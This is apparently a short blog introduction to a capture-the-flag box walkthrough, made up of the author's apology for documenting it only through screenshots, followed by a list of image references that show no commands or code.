Introduction
This walkthrough is just a series of screenshots showing how I got through the box. 🤷♂ I did this box before I really worked out a process for recording my work effectively. Sorry!
If I find the time, I’ll come back to this and try to document it properly.
Walkthrough


These are the notes I left for myself:








